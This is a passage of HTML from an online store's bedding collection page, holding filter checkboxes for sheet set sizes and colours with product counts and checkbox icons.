                                  id="Filter-filter.p.product_type-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">QUEEN SHEET SETS (20)</span>
                                <span class="visually-hidden">QUEEN SHEET SETS (20 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="TWIN SHEET SETS"
                                  id="Filter-filter.p.product_type-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">TWIN SHEET SETS (21)</span>
                                <span class="visually-hidden">TWIN SHEET SETS (21 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="DOUBLE SHEET SETS"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">DOUBLE SHEET SETS (13)</span>
                                <span class="visually-hidden">DOUBLE SHEET SETS (13 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="KING SHEET SETS"
                                  id="Filter-filter.p.product_type-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">KING SHEET SETS (11)</span>
                                <span class="visually-hidden">KING SHEET SETS (11 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="QUEEN SHEET SETS"
                                  id="Filter-filter.p.product_type-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">QUEEN SHEET SETS (20)</span>
                                <span class="visually-hidden">QUEEN SHEET SETS (20 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="TWIN SHEET SETS"
                                  id="Filter-filter.p.product_type-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">TWIN SHEET SETS (21)</span>
                                <span class="visually-hidden">TWIN SHEET SETS (21 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--16717157761251__product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="COLOR (0 selected)"
                    >
                      <div>
                        <span>COLOR
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--16717157761251__product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">COLOR</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BEIGE"
                                  id="Filter-filter.p.m.custom.color-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BEIGE (10)</span>
                                <span class="visually-hidden">BEIGE (10 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BLACK"
                                  id="Filter-filter.p.m.custom.color-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BLACK (2)</span>
                                <span class="visually-hidden">BLACK (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BLUE"
                                  id="Filter-filter.p.m.custom.color-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BLUE (7)</span>
                                <span class="visually-hidden">BLUE (7 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BROWN"
                                  id="Filter-filter.p.m.custom.color-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BROWN (3)</span>
                                <span class="visually-hidden">BROWN (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BURGUNDY"
                                  id="Filter-filter.p.m.custom.color-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BURGUNDY (1)</span>
                                <span class="visually-hidden">BURGUNDY (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="CREAM"
                                  id="Filter-filter.p.m.custom.color-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">CREAM (4)</span>
                                <span class="visually-hidden">CREAM (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="GREEN"
                                  id="Filter-filter.p.m.custom.color-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">GREEN (1)</span>
                                <span class="visually-hidden">GREEN (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-8"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="GREY"
                                  id="Filter-filter.p.m.custom.color-8"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">GREY (18)</span>
                                <span class="visually-hidden">GREY (18 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-9"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="PINK"
                                  id="Filter-filter.p.m.custom.color-9"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">PINK (7)</span>
                                <span class="visually-hidden">PINK (7 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-10"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="PURPLE"
                                  id="Filter-filter.p.m.custom.color-10"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">PURPLE (2)</span>
                                <span class="visually-hidden">PURPLE (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.p.m.custom.color-11"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="RED"
                                  id="Filter-filter.p.m.custom.color-11"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">RED (1)</span>
                                <span class="visually-hidden">RED (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.p.m.custom.color-12"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="WHITE"
                                  id="Filter-filter.p.m.custom.color-12"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">WHITE (5)</span>
                                <span class="visually-hidden">WHITE (5 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BEIGE"
                                  id="Filter-filter.p.m.custom.color-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BEIGE (10)</span>
                                <span class="visually-hidden">BEIGE (10 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BLACK"
                                  id="Filter-filter.p.m.custom.color-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BLACK (2)</span>
                                <span class="visually-hidden">BLACK (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BLUE"
                                  id="Filter-filter.p.m.custom.color-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BLUE (7)</span>
                                <span class="visually-hidden">BLUE (7 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BROWN"
                                  id="Filter-filter.p.m.custom.color-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BROWN (3)</span>
                                <span class="visually-hidden">BROWN (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="BURGUNDY"
                                  id="Filter-filter.p.m.custom.color-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">BURGUNDY (1)</span>
                                <span class="visually-hidden">BURGUNDY (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="CREAM"
                                  id="Filter-filter.p.m.custom.color-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">CREAM (4)</span>
                                <span class="visually-hidden">CREAM (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="GREEN"
                                  id="Filter-filter.p.m.custom.color-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">GREEN (1)</span>
                                <span class="visually-hidden">GREEN (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-8-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="GREY"
                                  id="Filter-filter.p.m.custom.color-8-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">GREY (18)</span>
                                <span class="visually-hidden">GREY (18 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-9-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="PINK"
                                  id="Filter-filter.p.m.custom.color-9-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
